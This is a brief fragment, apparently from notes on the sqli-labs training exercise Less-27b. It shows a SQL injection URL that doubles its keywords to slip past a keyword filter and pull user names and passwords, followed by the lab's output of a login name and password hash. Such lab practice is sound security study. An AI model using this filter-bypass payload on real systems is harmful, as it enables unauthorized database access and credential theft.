 192.168.75.141/sqli-labs/Less-27b/?id=1' UNUNIONION (SESELECTLECT 0,User,Password FROM
Welcome Dhakkan
Your Login name:login
Your Password:*2470C0C06DEE42FD1618BB99005ADCA2EC9D1E19